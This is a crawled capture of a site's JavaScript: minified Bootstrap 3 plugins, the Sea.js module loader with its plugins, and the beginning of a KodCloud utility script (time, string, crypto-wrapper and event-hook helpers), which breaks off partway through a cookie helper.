this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),/bottom|top/.test(b)){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")}else this.replaceArrow(j-f,j,"top");c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach()}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.$element.trigger("hidden.bs."+this.type),this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#\w/.test(e)&&a(e);return f&&f.length&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parents(".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(jQuery);



--- FILE ---
content_type: application/javascript
request_url: http://file.dengxj.com/static/js/lib/seajs/sea.js?ver=1004.38
body_size: 4830
content:
/*! Sea.js 2.3.0 | seajs.org/LICENSE.md */
!function(a,b){function c(a){return function(b){return{}.toString.call(b)=="[object "+a+"]"}}function d(){return z++}function e(a){return a.match(C)[0]}function f(a){for(a=a.replace(D,"/"),a=a.replace(F,"$1/");a.match(E);)a=a.replace(E,"/");return a}function g(a){var b=a.length-1,c=a.charAt(b);return"#"===c?a.substring(0,b):".js"===a.substring(b-2)||a.indexOf("?")>0||"/"===c?a:a+".js"}function h(a){var b=u.alias;return b&&w(b[a])?b[a]:a}function i(a){var b=u.paths,c;return b&&(c=a.match(G))&&w(b[c[1]])&&(a=b[c[1]]+c[2]),a}function j(a){var b=u.vars;return b&&a.indexOf("{")>-1&&(a=a.replace(H,function(a,c){return w(b[c])?b[c]:a})),a}function k(a){var b=u.map,c=a;if(b)for(var d=0,e=b.length;e>d;d++){var f=b[d];if(c=y(f)?f(a)||a:a.replace(f[0],f[1]),c!==a)break}return c}function l(a,b){var c,d=a.charAt(0);if(I.test(a))c=a;else if("."===d)c=f((b?e(b):u.cwd)+a);else if("/"===d){var g=u.cwd.match(J);c=g?g[0]+a.substring(1):a}else c=u.base+a;return 0===c.indexOf("//")&&(c=location.protocol+c),c}function m(a,b){if(!a)return"";a=h(a),a=i(a),a=j(a),a=g(a);var c=l(a,b);return c=k(c)}function n(a){return a.hasAttribute?a.src:a.getAttribute("src",4)}function o(a,b,c){var d=K.createElement("script");if(c){var e=y(c)?c(a):c;e&&(d.charset=e)}p(d,b,a),d.async=!0,d.src=a,R=d,Q?P.insertBefore(d,Q):P.appendChild(d),R=null}function p(a,b,c){function d(){a.onload=a.onerror=a.onreadystatechange=null,u.debug||P.removeChild(a),a=null,b()}var e="onload"in a;e?(a.onload=d,a.onerror=function(){B("error",{uri:c,node:a}),d()}):a.onreadystatechange=function(){/loaded|complete/.test(a.readyState)&&d()}}function q(){if(R)return R;if(S&&"interactive"===S.readyState)return S;for(var a=P.getElementsByTagName("script"),b=a.length-1;b>=0;b--){var c=a[b];if("interactive"===c.readyState)return S=c}}function r(a){var b=[];return a.replace(U,"").replace(T,function(a,c,d){d&&b.push(d)}),b}function s(a,b){this.uri=a,this.dependencies=b||[],this.exports=null,this.status=0,this._waitings={},this._remain=0}if(!a.seajs){var t=a.seajs={version:"2.3.0"},u=t.data={},v=c("Object"),w=c("String"),x=Array.isArray||c("Array"),y=c("Function"),z=0,A=u.events={};t.on=function(a,b){var c=A[a]||(A[a]=[]);return c.push(b),t},t.off=function(a,b){if(!a&&!b)return A=u.events={},t;var c=A[a];if(c)if(b)for(var d=c.length-1;d>=0;d--)c[d]===b&&c.splice(d,1);else delete A[a];return t};var B=t.emit=function(a,b){var c=A[a],d;if(c){c=c.slice();for(var e=0,f=c.length;f>e;e++)c[e](b)}return t},C=/[^?#]*\//,D=/\/\.\//g,E=/\/[^/]+\/\.\.\//,F=/([^:/])\/+\//g,G=/^([^/:]+)(\/.+)$/,H=/{([^{]+)}/g,I=/^\/\/.|:\//,J=/^.*?\/\/.*?\//,K=document,L=location.href&&0!==location.href.indexOf("about:")?e(location.href):"",M=K.scripts,N=K.getElementById("seajsnode")||M[M.length-1],O=e(n(N)||L);t.resolve=m;var P=K.head||K.getElementsByTagName("head")[0]||K.documentElement,Q=P.getElementsByTagName("base")[0],R,S;t.request=o;var T=/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'|\/\*[\S\s]*?\*\/|\/(?:\\\/|[^\/\r\n])+\/(?=[^\/])|\/\/.*|\.\s*require|(?:^|[^$])\brequire\s*\(\s*(["'])(.+?)\1\s*\)/g,U=/\\\\/g,V=t.cache={},W,X={},Y={},Z={},$=s.STATUS={FETCHING:1,SAVED:2,LOADING:3,LOADED:4,EXECUTING:5,EXECUTED:6};s.prototype.resolve=function(){for(var a=this,b=a.dependencies,c=[],d=0,e=b.length;e>d;d++)c[d]=s.resolve(b[d],a.uri);return c},s.prototype.load=function(){var a=this;if(!(a.status>=$.LOADING)){a.status=$.LOADING;var c=a.resolve();B("load",c);for(var d=a._remain=c.length,e,f=0;d>f;f++)e=s.get(c[f]),e.status<$.LOADED?e._waitings[a.uri]=(e._waitings[a.uri]||0)+1:a._remain--;if(0===a._remain)return a.onload(),b;var g={};for(f=0;d>f;f++)e=V[c[f]],e.status<$.FETCHING?e.fetch(g):e.status===$.SAVED&&e.load();for(var h in g)g.hasOwnProperty(h)&&g[h]()}},s.prototype.onload=function(){var a=this;a.status=$.LOADED,a.callback&&a.callback();var b=a._waitings,c,d;for(c in b)b.hasOwnProperty(c)&&(d=V[c],d._remain-=b[c],0===d._remain&&d.onload());delete a._waitings,delete a._remain},s.prototype.fetch=function(a){function c(){t.request(g.requestUri,g.onRequest,g.charset)}function d(){delete X[h],Y[h]=!0,W&&(s.save(f,W),W=null);var a,b=Z[h];for(delete Z[h];a=b.shift();)a.load()}var e=this,f=e.uri;e.status=$.FETCHING;var g={uri:f};B("fetch",g);var h=g.requestUri||f;return!h||Y[h]?(e.load(),b):X[h]?(Z[h].push(e),b):(X[h]=!0,Z[h]=[e],B("request",g={uri:f,requestUri:h,onRequest:d,charset:u.charset}),g.requested||(a?a[g.requestUri]=c:c()),b)},s.prototype.exec=function(){function a(b){return s.get(a.resolve(b)).exec()}var c=this;if(c.status>=$.EXECUTING)return c.exports;c.status=$.EXECUTING;var e=c.uri;a.resolve=function(a){return s.resolve(a,e)},a.async=function(b,c){return s.use(b,c,e+"_async_"+d()),a};var f=c.factory,g=y(f)?f(a,c.exports={},c):f;return g===b&&(g=c.exports),delete c.factory,c.exports=g,c.status=$.EXECUTED,B("exec",c),g},s.resolve=function(a,b){var c={id:a,refUri:b};return B("resolve",c),c.uri||t.resolve(c.id,b)},s.define=function(a,c,d){var e=arguments.length;1===e?(d=a,a=b):2===e&&(d=c,x(a)?(c=a,a=b):c=b),!x(c)&&y(d)&&(c=r(""+d));var f={id:a,uri:s.resolve(a),deps:c,factory:d};if(!f.uri&&K.attachEvent){var g=q();g&&(f.uri=g.src)}B("define",f),f.uri?s.save(f.uri,f):W=f},s.save=function(a,b){var c=s.get(a);c.status<$.SAVED&&(c.id=b.id||a,c.dependencies=b.deps||[],c.factory=b.factory,c.status=$.SAVED,B("save",c))},s.get=function(a,b){return V[a]||(V[a]=new s(a,b))},s.use=function(b,c,d){var e=s.get(d,x(b)?b:[b]);e.callback=function(){for(var b=[],d=e.resolve(),f=0,g=d.length;g>f;f++)b[f]=V[d[f]].exec();c&&c.apply(a,b),delete e.callback},e.load()},t.use=function(a,b){return s.use(a,b,u.cwd+"_use_"+d()),t},s.define.cmd={},a.define=s.define,t.Module=s,u.fetchedList=Y,u.cid=d,t.require=function(a){var b=s.get(s.resolve(a));return b.status<$.EXECUTING&&(b.onload(),b.exec()),b.exports},u.base=O,u.dir=O,u.cwd=L,u.charset="utf-8",t.config=function(a){for(var b in a){var c=a[b],d=u[b];if(d&&v(d))for(var e in c)d[e]=c[e];else x(d)?c=d.concat(c):"base"===b&&("/"!==c.slice(-1)&&(c+="/"),c=l(c)),u[b]=c}return B("config",a),t}}}(this);

/*! seajs-preload | https://github.com/seajs/seajs-preload */
!function(){var a=seajs.data,b=document;seajs.Module.preload=function(b){var c=a.preload,d=c.length;d?seajs.Module.use(c,function(){c.splice(0,d),seajs.Module.preload(b)},a.cwd+"_preload_"+a.cid()):b()},seajs.use=function(b,c){return seajs.Module.preload(function(){seajs.Module.use(b,c,a.cwd+"_use_"+a.cid())}),seajs},a.preload=function(){var a=[],c=location.search.replace(/(seajs-\w+)(&|$)/g,"$1=1$2");return c+=" "+b.cookie,c.replace(/(seajs-\w+)=1/g,function(b,c){a.push(c)}),a}(),define("seajs/seajs-preload/1.0.0/seajs-preload",[],{})}();

/*! seajs-text | https://github.com/seajs/seajs-text */
!function(){function a(a){h[a.name]=a}function b(a){return a&&h.hasOwnProperty(a)}function c(a){for(var c in h)if(b(c)){var d=","+h[c].ext.join(",")+",";if(d.indexOf(","+a+",")>-1)return c}}function d(a,b){var c=g.XMLHttpRequest?new g.XMLHttpRequest:new g.ActiveXObject("Microsoft.XMLHTTP");return c.open("GET",a,!0),c.onreadystatechange=function(){if(4===c.readyState){if(c.status>399&&c.status<600)throw new Error("Could not load: "+a+", status = "+c.status);b(c.responseText)}},c.send(null)}function e(a){a&&/\S/.test(a)&&(g.execScript||function(a){(g.eval||eval).call(g,a)})(a)}function f(a){return a.replace(/(["\\])/g,"\\$1").replace(/[\f]/g,"\\f").replace(/[\b]/g,"\\b").replace(/[\n]/g,"\\n").replace(/[\t]/g,"\\t").replace(/[\r]/g,"\\r").replace(/[\u2028]/g,"\\u2028").replace(/[\u2029]/g,"\\u2029")}var g=window,h={},i={};a({name:"text",ext:[".tpl",".html"],exec:function(a,b){e('define("'+a+'#", [], "'+f(b)+'")')}}),a({name:"json",ext:[".json"],exec:function(a,b){e('define("'+a+'#", [], '+b+")")}}),a({name:"handlebars",ext:[".handlebars"],exec:function(a,b){var c=['define("'+a+'#", ["handlebars"], function(require, exports, module) {','  var source = "'+f(b)+'"','  var Handlebars = require("handlebars")["default"]',"  module.exports = function(data, options) {","    options || (options = {})","    options.helpers || (options.helpers = {})","    for (var key in Handlebars.helpers) {","      options.helpers[key] = options.helpers[key] || Handlebars.helpers[key]","    }","    return Handlebars.compile(source)(data, options)","  }","})"].join("\n");e(c)}}),seajs.on("resolve",function(a){var d=a.id;if(!d)return"";var e,f;(f=d.match(/^(\w+)!(.+)$/))&&b(f[1])?(e=f[1],d=f[2]):(f=d.match(/[^?]+(\.\w+)(?:\?|#|$)/))&&(e=c(f[1])),e&&-1===d.indexOf("#")&&(d+="#");var g=seajs.resolve(d,a.refUri);e&&(i[g]=e),a.uri=g}),seajs.on("request",function(a){var b=i[a.uri];b&&(d(a.requestUri,function(c){h[b].exec(a.uri,c),a.onRequest()}),a.requested=!0)}),define("seajs/seajs-text/1.1.1/seajs-text",[],{})}();

/*! 
 * seajs-css | https://github.com/seajs/seajs-css 
 * seajs.use('aaa.css');
*/
!function(){function a(a){return function(b){return{}.toString.call(b)=="[object "+a+"]"}}function b(a){return"[object Function]"=={}.toString.call(a)}function c(a,c,e){var f=u.test(a),g=r.createElement(f?"link":"script");if(e){var h=b(e)?e(a):e;h&&(g.charset=h)}d(g,c,f,a),f?(g.rel="stylesheet",g.href=a):(g.async=!0,g.src=a),p=g,t?s.insertBefore(g,t):s.appendChild(g),p=null}function d(a,b,c,d){function f(){a.onload=a.onerror=a.onreadystatechange=null,c||seajs.data.debug||s.removeChild(a),a=null,b()}var g="onload"in a;return!c||!v&&g?(g?(a.onload=f,a.onerror=function(){seajs.emit("error",{uri:d,node:a}),f()}):a.onreadystatechange=function(){/loaded|complete/.test(a.readyState)&&f()},void 0):(setTimeout(function(){e(a,b)},1),void 0)}function e(a,b){var c,d=a.sheet;if(v)d&&(c=!0);else if(d)try{d.cssRules&&(c=!0)}catch(f){"NS_ERROR_DOM_SECURITY_ERR"===f.name&&(c=!0)}setTimeout(function(){c?b():e(a,b)},20)}function f(a){return a.match(x)[0]}function g(a){for(a=a.replace(y,"/"),a=a.replace(A,"$1/");a.match(z);)a=a.replace(z,"/");return a}function h(a){var b=a.length-1,c=a.charAt(b);return"#"===c?a.substring(0,b):".js"===a.substring(b-2)||a.indexOf("?")>0||".css"===a.substring(b-3)||"/"===c?a:a+".js"}function i(a){var b=w.alias;return b&&q(b[a])?b[a]:a}function j(a){var b,c=w.paths;return c&&(b=a.match(B))&&q(c[b[1]])&&(a=c[b[1]]+b[2]),a}function k(a){var b=w.vars;return b&&a.indexOf("{")>-1&&(a=a.replace(C,function(a,c){return q(b[c])?b[c]:a})),a}function l(a){var c=w.map,d=a;if(c)for(var e=0,f=c.length;f>e;e++){var g=c[e];if(d=b(g)?g(a)||a:a.replace(g[0],g[1]),d!==a)break}return d}function m(a,b){var c,d=a.charAt(0);if(D.test(a))c=a;else if("."===d)c=g((b?f(b):w.cwd)+a);else if("/"===d){var e=w.cwd.match(E);c=e?e[0]+a.substring(1):a}else c=w.base+a;return 0===c.indexOf("//")&&(c=location.protocol+c),c}function n(a,b){if(!a)return"";a=i(a),a=j(a),a=k(a),a=h(a);var c=m(a,b);return c=l(c)}function o(a){return a.hasAttribute?a.src:a.getAttribute("src",4)}var p,q=a("String"),r=document,s=r.head||r.getElementsByTagName("head")[0]||r.documentElement,t=s.getElementsByTagName("base")[0],u=/\.css(?:\?|$)/i,v=+navigator.userAgent.replace(/.*(?:AppleWebKit|AndroidWebKit)\/?(\d+).*/i,"$1")<536;seajs.request=c;var w=seajs.data,x=/[^?#]*\//,y=/\/\.\//g,z=/\/[^/]+\/\.\.\//,A=/([^:/])\/+\//g,B=/^([^/:]+)(\/.+)$/,C=/{([^{]+)}/g,D=/^\/\/.|:\//,E=/^.*?\/\/.*?\//,r=document,F=location.href&&0!==location.href.indexOf("about:")?f(location.href):"",G=r.scripts,H=r.getElementById("seajsnode")||G[G.length-1];f(o(H)||F),seajs.resolve=n,define("seajs/seajs-css/1.0.4/seajs-css",[],{})}();


--- FILE ---
content_type: application/javascript
request_url: http://file.dengxj.com/static/js/lib/util.js?ver=1004.38
body_size: 30101
content:
/*changed by warlee
* @link http://kodcloud.com/
* @author warlee | e-mail:kodcloud@qq.com
* @copyright warlee 2014.(Shanghai)Co.,Ltd
* @license http://kodcloud.com/tools/license/license.txt
*/

//return 时间戳到秒
var time = function(){
	var time = (new Date()).valueOf();
	return parseInt(time/1000);
}
//return 时间戳，含小数点；小数点部分为毫秒；date('Y/m/d H:i:s',time()) or date('Y/m/d H:i:s')
var timeFloat = function(){
	var time = (new Date()).valueOf();
	return time/1000;
}
var urlEncode = function(str){
	try {
		return encodeURIComponent(str);
	} catch (e) {
		return str;
	}
};
var urlDecode = function(str){
	try {
		return decodeURIComponent(str);
	} catch (e) {
		return str;
	}
};

var UUID = function(){
	return 'uuid_'+time()+'_'+Math.ceil(Math.random()*10000)
}
var round = function(val,point){//随机数
	if (!point) point = 2;
	point = Math.pow(10,parseInt(point));
	return  Math.round(parseFloat(val)*point)/point;
}
var roundFromTo = function(from,to){//生成from到to的随机数；整数，包含to不包含from
	var react = to - from;
	return Math.ceil(Math.random()*react+from);
}
var roundString = function(len){
	var result = "";
	var charArr = '01234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
	len = len || 5;
	for (var i = 0; i < len; i++) {
		var index = roundFromTo(0,charArr.length) - 1;
		result += charArr.charAt(index);
	}
	return result;
}
var md5 = function(str){
	return CryptoJS.MD5(str).toString();
}
var aesEncode = function(str,key){
	return CryptoJS.AES.encrypt(str,key).toString();
}
var aesDecode = function(str,key){
	return CryptoJS.AES.decrypt(str,key).toString(CryptoJS.enc.Utf8);
}
var replaceAll = function(str, find, replace_to){
	while (str.indexOf(find) >= 0){
	   str = str.replace(find, replace_to);
	}
	return str;
}
var ltrim = function (str,remove){
	if (!str || str.length == 0) return "";
	var i;remove = remove==undefined?' ':remove;
	while (str.substring(0,remove.length) == remove ) {
		str = str.substring(remove.length);
	}
	return str;
}
var rtrim = function (str,remove){
	if (typeof(str) != 'string') return "";
	var i;remove = remove == undefined?' ' : remove;
	while (str.substring(str.length - remove.length) == remove ) {
		str = str.substring(0,str.length - remove.length);
	}
	return str;
}
var trim = function (str,remove){
	if(remove == undefined){
		return str.replace(/(^\s*)|(\s*$)/g,"");
	}
	return ltrim(rtrim(str,remove),remove);
}
var quoteHtml = function(str){
	str = str.replace(/"/g,'&quot;');
	str = str.replace(/'/g,'&#39;');
	return str;
}
var quoteEncode = function(str){
	str = str.replace(/(['"])/g,'\\$1');
	return str;
}
var strAdd=function(str,add){
	add=add==undefined?1:add;
	var res='';
	for(var i=0;i<str.length;i++){
		res+=String.fromCharCode((str[i]).charCodeAt()+add);
	}
	return res;
}
var isWap = function(){
	if(navigator.userAgent.match(/(iPhone|iPod|Android|ios|MiuiBrowser)/i)){
		return true;
	}
	return false;
}

//var obj1 = $.extend({}, obj);//浅拷贝
//var obj2 = $.extend(true, {}, obj);//深拷贝

$.objClone = function(obj){
	return $.extend(true, {}, obj);
}

//跨框架数据共享;
var KOD_NAMESPACE = 'kod';
var ShareData = {
	data: function (name, value) {
		var top = ShareData.frameTop();
		var cache = top['_CACHE'] || {};
		top['_CACHE'] = cache;
		if(name==undefined){
			return cache;
		}
		return value !== undefined ? cache[name] = value : cache[name];
	},
	remove: function (name) {
		var top = ShareData.frameTop();
		var cache = top['_CACHE'];
		if (cache && cache[name]) delete cache[name];
	},
	frameChild:function(frame,action){
		if (!window.frames[frame]) return false;
		var that = window.frames[frame];
		try {
			action(that);
		} catch (e) {
			console.trace();
		}
		return that;
	},
	frameTop:function(frame,action){//frame=='' 则parent;为空则获取；指定则从top找child
		var top = window;
		var testParent = function (page) {
			try {
				if(page.parent && page.parent.KOD_NAMESPACE){
					return page.parent;
				}else{
					return false;
				}
			} catch (e) {
				return false;
			}
		};
		while(testParent(top)!==false && top!=testParent(top)){
			top = testParent(top);
		}
		if (frame!='' && typeof(frame) != 'undefined') {
			if (!top.frames[frame]) return false;
			top = top.frames[frame];
		}
		if(top == window){
			return top;//自己则忽略事件调用，避免循环
		}
		if (typeof (action) == 'function'){
			try {
				action(top);
			} catch (e) {
				//console.trace();
			}
		}
		return top;
	}
};
jQuery.easing.def="easeInOutCubic";//easeOutExpo,easeInOutExpo,easeInOutSine


/**
 * 通知中心[观察者模式]
 * 
 * Hook.bind('test',function(a){console.log('a2'+a,this);});
 * Hook.once('test',console.log);
 * Hook.trigger('test',123,3,4,5);
 * Hook.trigger('test',456,234,234,22);
 * 
 */
var Hook = function(){}
var Hook = (function(){
	// {'kodReady':[{action:action,once:false},{action:action,once:true}]}
	var eventList = {};
	var debug = false;
	return {
		debug:function(type){
			debug = type;
		},
		get:function(key){
			if(key) {
				return eventList[key];
			}else{
				return eventList;
			}
		},
		bind:function(key,action,once){
			debug && console.trace('bind',arguments);
			once = once?true:false;
			var actionArr = key.split(',');
			for (var i = 0; i < actionArr.length; i++) {
				var current = actionArr[i];
				if(!eventList[current]){
					eventList[current] = [];
				}
				if(!$.isArray(action)){
					action = [action];
				}
				for (var j = 0; j < action.length; j++) {
					eventList[current].push({
						"action":action[j],
						"once":once
					});
				}
			}
			return this;
		},
		unbind:function(key){
			delete eventList[key];
			return this;
		},
		once:function(key,action){
			this.bind(key,action,true);
			return this;
		},
		trigger:function(){
			debug && console.info('trigger',arguments);
			var key = Array.prototype.shift.apply(arguments);
			var arr = eventList[key];
			var newArr = [];
			if(!arr) return;

			var result = false;
			for (var i = 0; i < arr.length; i++) {
				var item = arr[i];
				debug && console.info('trigger',item);
				if(!item.once){
					newArr.push(item);
				}
				try{
					var current = item['action'].apply(this,arguments);
					if(current !== undefined){
						result = current;
					}
				}catch(e){
					console.error(e,key);
				}
			}
			eventList[key] = newArr;
			return result;
		}
	}
})();


//cookie操作
//titmeout 单位为天
var Cookie = (function(){
	var data = {};
	var _init = function(){
